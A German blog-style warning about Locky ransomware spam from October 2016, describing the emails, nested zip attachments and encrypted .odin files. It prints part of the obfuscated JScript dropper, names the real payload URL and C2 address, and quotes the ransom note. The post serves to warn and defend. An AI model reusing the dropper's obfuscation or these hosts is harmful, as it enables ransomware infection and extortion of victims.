„Locky“ (Ransomware, verschlüsselt Dateien derzeit in .odin) nach wie vor unterwegs…

Nach wie vor sind so gut wie leere E-Mails unterwegs, die bis vor ca. 1 Woche noch die „Cerber Ransomware“ mitgebracht haben, nun aber den „Locky“ (ebenfalls Ransomware bzw. Verschlüsselungs- und Erpressungstrojaner) mitbringen.



In der E-Mail ist im Betreff zunächst eine (kürzere oder längere) Zahl, gefolgt von dem Benutzernamen (also dem Teil vor dem @-Zeichen in der E-Mail-Adresse) zu sehen. In einigen Fällen sieht die Absenderadresse sogar sehr ähnlich aus oder kommt sogar von der eigenen Domain.

Die E-Mail hat eine hohe Priorität und bringt eine Anlage mit, die neben dem Wort „EMAIL“ und einer (vom Betreff abweichenden) Zahl ebenfalls den Benutzernamen enthält. In früheren Cerber-Mails kamen statt dem Wort „EMAIL“ auch andere Begriffe wie z. B. „ORDER“ vor.

Öffnen Sie nicht die Anlage! Führen Sie die darin enthaltene Datei nicht aus!



Wie in der E-Mail vom 15.10.2016 können darin Verknüpfungen (.lnk) enthalten sein oder – wie in diesem Fall – ein JavaScript.

Hier zunächst die von unbekannten Dritten versendete E-Mail vom Donnerstag, den 20. Oktober 2016:

Betreff: 7192889768 ewsletter

Die E-Mail kommt hier z. B. mit der Datei EMAIL_027630745_ewsletter.zip. Darin enthalten ist nochmals ein .zip-Archiv wie z. B. INFO_28137.zip, welches ein JavaScript mit gleichem Dateinamen mitbringt (INFO_28137.js):

![]()

function BCMAQ(EMBXQNTPF) {

if (EMBXQNTPF == 129) {

WAUPBEMBN = false;TXVEVQOPO = 16-14;

VJQRARH = ‚Y‘; BXQKPTBEU = ‚N‘; ZYKUGF = ‚T‘; OZKOYHQ = ‚U‘; QEKWAE = ‚X‘; AUXNODJMK = ‚X‘; KQLSTKH = ‚J‘; TKNSP = ‚E‘; UVYSQC = ‚L‘; YRDQNORU = ‚R‘; WTBRCICXO = ‚G‘; WTJBZQBG = ‚Y‘;

RZVWSP = ZYKUGF + VJQRARH + TKNSP + OZKOYHQ + KQLSTKH + QEKWAE + WTJBZQBG + BXQKPTBEU + AUXNODJMK + YRDQNORU + WTBRCICXO + UVYSQC;

try {

WAUPBEMBN = IYPWTVZJ(RZVWSP);

} catch (W) {};RHOTUNMNW = ‚m‘; QFEQKOI = ’n‘; MPKNEACJ = ‚a‘; HTFPIO = ‚e‘;

PKZGYFM = ‚C‘; AHQAK = ‚e‘; ZNQKVMNYZ = ‚h‘; GJCYBM = ‚d‘; TFMIFOQR = ‚A‘; SELGUCWNX = ‚r‘; CHCLRJXBM = ‚c‘; XPOLKG = ‚a‘; QLBHJRGO = ‚t‘; LUFDSR = ‚o‘;

OFKVX = W[QFEQKOI + MPKNEACJ + RHOTUNMNW + HTFPIO][CHCLRJXBM + ZNQKVMNYZ + XPOLKG + SELGUCWNX + PKZGYFM + LUFDSR + GJCYBM + AHQAK + TFMIFOQR + QLBHJRGO](TXVEVQOPO);};};

function IYPWTVZJ(HRNUFYX) {

GOTXEJ = new ActiveXObject(HRNUFYX);

return GOTXEJ;

};

function ELADT(AXVNPKL,OFKVX) {

Wie man an den ungewöhnlichen Befehlen erkennen kann, soll hier etwas verschwiegen werden. Das Script würde von der Domain www.disadvantageci.top/user.php?f=2.dat eine Datei nachladen und diese z. B. als „AXMVCI.exe“ auf dem Computer speichern und sofort zur Ausführung bringen.

Virustotal zeigt eine Erkennungsrate von gerade mal 4/53. Nach der Verschlüsselungs würde die Ransomware einige Infos an 185.102.136.77/apache_handler.php senden.

Auf dem Computer würden viele Dateien verschlüsselt und dabei in .odin umbenannt:

![]()

5837D607-F485-4727-7C16-906417411915.odin

5837D607-F485-4727-8FAF-990147656A02.odin

5837D607-F485-4727-9FE5-D9676FDAD2A4.odin

5837D607-F485-4727-20C0-1DC8E7E57B40.odin

5837D607-F485-4727-20C6-A99BC5C227CD.odin…





Daneben werden auf dem Computer zwei Dateien angelegt und nach der Verschlüsselung geöffnet (die _HOWDO_text.bmp wird zudem als Desktop-Hintergrund eingestellt):

_HOWDO_text.bmp

_HOWDO_text.html

++..$-|-= |

$**$|*_$$_ |* .

=*_+.|__=!!! WICHTIGE INFORMATIONEN !!!!

Alle Dateien wurden mit RSA-2048 und AES-128 Ziffern verschlüsselt.

Mehr Informationen über RSAdkönnen Sie hier finden:

http://de.wikipedia.org/wiki/RSA-Kryptosystem

http://de.wikipedia.org/wiki/Advanced_Encryption_StandardDie Entschlüsselung Ihrer Dateien ist nur mit einem privaten Schlüsseul und einem Entschlüsselungsprogramm, welches sich auf unserem Server befindet, möglich.



Um Ihren privaten Schlüssel zu erhalten, folgen Sie einem der folgenden Links:

1. http://jhomitevd2abj3fk.tor2web.org/*****

2. http://jhomitevd2abj3fk.onion.to/*****Sollte keine der Adressen verfügbar sein, folgen Sie den folgenden Schritten:

1. Laden Sie einen Tor Browser herunter und installieren diesen: https://www.torproject.org/download/download-easy.html

2. Starten Sie den Browser nach der erfolgreichen Installation und warten auf die Initialisierung.

3. Tippen Sie in die Adresszeile: jhomitevd2abj3fk.onion/*****

4. Folgen Sie den Anweisungen auf der Seite.!!! Ihre persönliche Identifizierungs-ID lautet: ***** !!!

*+$$|||-.$ _*. -=_

Die unter 1. und 2. verlinkten Adressen sind schon länger nicht mehr aufrufbar. Im TOR-Browser würde die verlinkte Seite wie folgt aussehen und 2 BitCoin fordern: